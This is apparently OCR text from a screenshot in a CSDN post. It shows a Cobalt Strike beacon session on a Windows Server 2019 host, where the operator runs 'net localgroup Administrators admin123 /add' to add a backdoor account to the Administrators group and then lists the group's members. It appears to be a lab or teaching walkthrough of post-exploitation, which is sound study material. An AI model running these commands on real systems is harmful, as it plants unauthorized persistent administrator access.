 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note
192.168.253.243 192.168.253.243 1223 Administrator * WIN2019
Event Log X Listeners X Beacon 192.168.253.243@832 X
*Replicator
*Server Operators
*Storage Replica Administrators
*Terminal Server License Servers
*Users
*Windows Authorization Access Group
命令成功完成。
添加到管理员组
beacon> shell net localgroup Administrators admin123 /add
[*] Tasked beacon to run: net localgroup Administrators admin123 /add
[+] host called home, sent: 74 bytes
[+] received output:
命令成功完成。
查看组内成员
beacon> shell net localgroup Administrators
[*] Tasked beacon to run: net localgroup Administrators
[+] host called home, sent: 60 bytes
[+] received output:
别名 Administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
admin123
Administrator
Domain Admins
Enterprise Admins
命令成功完成。
[WIN2019] Administrator */832 (x64)
beacon>
CSDN @星球守护者